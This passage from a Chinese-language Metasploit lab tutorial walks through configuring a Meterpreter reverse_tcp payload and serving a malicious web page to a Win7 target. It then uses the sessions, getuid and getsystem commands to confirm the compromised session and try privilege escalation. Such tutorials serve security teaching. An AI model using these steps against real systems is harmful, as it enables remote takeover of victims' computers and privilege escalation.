

6.设置攻击负载

运行命令:set PAYLOAD windows/meterpreter/reverse_tcp

查看还需要设置那些内容

8.设置LHOST以绑定本地IP

set LHOST 10.1.1.128

9.为避免冲突设置LPORT

运行命令:set LPORT 8866

10.运行命令“exploit”开始进行攻击,生成恶意网页和做好其他准备,只等受害者访问我们构造的恶意网页



11.在 Win7靶机打开IE,访问http://10.1.1.128:8060/baidu.com,模拟受害者误点击网页,靶机IE如下图所示,攻击者Metasploit显示如下图所示信息表明攻击成功。

12.验证攻击是否成功。列出当前成功建立的回话,任意进入一个回话,查看攻击者的身份。可以尝试使用getsystem进行进一步的提权,如果提权失败则可以采取上传提权exe程序进行提权的方案获得最高权限。

sessions 列出所有会话

sessions -i 1 进入1号会话

getuid 查看当前用户

本文摘自 :https://www.cnblogs.com/